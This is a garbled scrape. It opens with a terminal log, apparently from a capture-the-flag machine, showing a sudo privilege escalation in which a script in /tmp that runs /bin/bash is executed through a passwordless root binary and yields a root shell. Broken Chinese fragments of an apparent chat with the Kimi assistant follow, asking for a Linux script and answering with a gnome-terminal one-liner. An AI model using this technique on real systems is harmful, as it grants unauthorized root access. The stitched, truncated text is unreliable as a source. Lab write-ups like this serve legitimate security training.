 saket@ubuntu:/tmp$ echo '#!/bin/bash' > challenge
saket@ubuntu:/tmp$ cat challenge
#!/bin/bash
saket@ubuntu:/tmp$ echo '/bin/bash' >> challenge
saket@ubuntu:/tmp$ cat challenge
#!/bin/bash
/bin/bash
saket@ubuntu:/tmp$ sudo -l
Matching Defaults entries for saket on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User saket may run the following commands on ubuntu:
    (root) NOPASSWD: /home/victor/undefeated_victor
saket@ubuntu:/tmp$ sudo /home/victor/undefeated_victor
if you can defeat me then challenge me in front of you
/home/victor/undefeated_victor: 2: /home/victor/undefeated_victor: /tmp/challenge: Permission denied
saket@ubuntu:/tmp$ chmod +x /tmp/challenge
saket@ubuntu:/tmp$ sudo /home/victor/undefeated_victor
if you can defeat me then challenge me in front of you
root@ubuntu:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/tmp#
请写一个linux文件，可以执行后
Hi，我是 Kimi～
很高兴遇见你！你可以随时把网址🔗或者文件📃发给我，我来帮
请写一个linux文
K
在 Linux 中，你可以通过编写一个简单的脚本来实现打开一个新的
一个示例脚本：
脚本内容：
bash
#!/bin/bash
gnome-terminal -- /bin/bash
英
en